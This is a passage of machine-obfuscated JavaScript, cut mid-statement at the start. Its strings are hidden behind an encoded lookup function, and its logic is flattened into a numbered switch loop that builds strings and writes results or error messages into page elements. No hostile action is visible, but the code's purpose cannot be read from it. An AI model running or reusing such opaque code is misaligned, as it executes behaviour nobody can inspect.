'\x28\x37\x37\x6b')](function(_0x5498ba){return _0x418d38[_0xfcb0('0x1de', '\x32\x6c\x72\x70')](_0x1bad79[_0x5498ba],_0x3e9c4e)?_0x54b5e6[_0x5498ba]:'';})[_0xfcb0('0x1df', '\x57\x26\x52\x47')]('');continue;case'\x32':for(var _0x54a2f6=0x0;_0x418d38[_0xfcb0('0x1e0', '\x73\x4a\x6d\x48')](_0x54a2f6,_0x418d38[_0xfcb0('0x1e1', '\x4f\x43\x61\x39')](_0x43ccd1[_0xfcb0('0x1e2', '\x55\x65\x55\x37')],_0x29d073[_0xfcb0('0x1e3', '\x32\x61\x2a\x37')]));_0x54a2f6++){_0x252f00[_0xfcb0('0x1e4', '\x57\x26\x52\x47')](_0x54a2f6);}continue;case'\x33':if(_0x2c83d7){try{_0x3fb2bc[_0xfcb0('0x1e5', '\x4d\x79\x66\x6a')]=_0x418d38[_0xfcb0('0x1e6', '\x65\x5d\x71\x68')](_0x1d47b4,_0x2c83d7);}catch(_0x4da579){}}continue;case'\x34':if(!_0x260f16[_0xfcb0('0x1e7', '\x4d\x79\x66\x6a')])_0x260f16[_0xfcb0('0x1e8', '\x55\x65\x55\x37')]=_0x5b119;continue;case'\x35':var _0x5a6742=_0x252f00[_0xfcb0('0x1e9', '\x7a\x37\x26\x55')](function(_0x3ce538){return _0x418d38[_0xfcb0('0x1ea', '\x55\x65\x55\x37')](_0x418d38[_0xfcb0('0x1eb', '\x72\x41\x21\x46')](_0x3ce538,_0x3e9c4e),_0x57b03e)?_0x43ccd1[_0x418d38[_0xfcb0('0x1ec', '\x69\x47\x5e\x6c')](_0x3ce538,_0x3e9c4e)]:_0x29d073[_0x418d38[_0xfcb0('0x1ed', '\x2a\x72\x44\x73')](_0x418d38[_0xfcb0('0x1ee', '\x77\x37\x75\x35')](_0x3ce538,_0x3e9c4e),_0x57b03e)];})[_0xfcb0('0x1ef', '\x55\x65\x55\x37')]('');continue;case'\x36':var _0x2937d1=_0xfcb0('0x1f0', '\x36\x2a\x48\x28');continue;case'\x37':var _0x54b5e6=_0xfcb0('0x1f1', '\x73\x4a\x6d\x48');continue;case'\x38':_0x418d38[_0xfcb0('0x1f2', '\x72\x41\x21\x46')](_0x451b16);continue;case'\x39':for(var _0x28d294=0x0;_0x418d38[_0xfcb0('0x1f3', '\x25\x77\x59\x4b')](_0x28d294,_0x54b5e6[_0xfcb0('0x188', '\x30\x25\x6c\x5b')]);_0x28d294++){_0x1bad79[_0xfcb0('0x61', '\x59\x4a\x6c\x29')](_0x28d294);}continue;case'\x31\x30':var _0x252f00=[];continue;case'\x31\x31':var _0x57b03e=0x0;continue;case'\x31\x32':_0x2f2b18[_0xfcb0('0x1f4', '\x6a\x45\x25\x70')]([_0x418d38[_0xfcb0('0x1f5', '\x49\x6e\x29\x79')](_0x418d38[_0xfcb0('0x1f6', '\x77\x61\x34\x4f')](_0x418d38[_0xfcb0('0x1f7', '\x46\x36\x28\x54')]('\x27',_0x2937d1),'\x27'),_0xfcb0('0x1f8', '\x2a\x72\x44\x73')),_0xfcb0('0x133', '\x47\x4f\x6c\x5e'),function(){return _0x2937d1[_0xfcb0('0x1f9', '\x7a\x71\x6d\x78')]();}]);continue;case'\x31\x33':var _0x3e9c4e=0x2;continue;case'\x31\x34':_0x411afb[_0xfcb0('0x1fa', '\x67\x33\x47\x5e')](_0xfcb0('0x1fb', '\x55\x65\x55\x37'))[_0xfcb0('0x1fc', '\x73\x4a\x6d\x48')]=_0x418d38[_0xfcb0('0x1fd', '\x49\x6e\x29\x79')](_0xfcb0('0x1fe', '\x4c\x23\x69\x67'),_0x260f16[_0xfcb0('0x1ff', '\x44\x4a\x65\x68')][_0xfcb0('0x200', '\x69\x47\x5e\x6c')]());continue;case'\x31\x35':var _0x43ccd1=_0x1bad79[_0xfcb0('0x201', '\x58\x71\x53\x36')](function(_0x281ad1){return _0x418d38[_0xfcb0('0x202', '\x6e\x5e\x6e\x45')](_0x1bad79[_0x281ad1],_0x3e9c4e)?'':_0x54b5e6[_0x281ad1];})[_0xfcb0('0x203', '\x67\x33\x47\x5e')]('');continue;case'\x31\x36':var _0x1bad79=[];continue;case'\x31\x37':_0x418d38[_0xfcb0('0x204', '\x78\x5b\x6e\x48')](_0x7eb373,_0x418d38[_0xfcb0('0x205', '\x57\x26\x52\x47')](_0x55c2c1,_0x2f2b18));continue;}break;}}catch(_0x32a425){_0x411afb[_0xfcb0('0x206', '\x48\x68\x67\x35')](_0xfcb0('0x207', '\x77\x61\x34\x4f'))[_0xfcb0('0x208', '\x4e\x6b\x63\x4f')]=_0x418d38[_0xfcb0('0x209', '\x4e\x6b\x63\x4f')](_0xfcb0('0x20a', '\x72\x41\x21\x46'),_0x260f16[_0xfcb0('0x20b', '\x67\x33\x47\x5e')](_0x32a425[_0xfcb0('0x20c', '\x57\x26\x52\x47')]));}finally{if(_0x2c83d7)_0x3fb2bc[_0xfcb0('0x6', '\x67\x33\x47\x5e')]=_0x2c83d7;}}());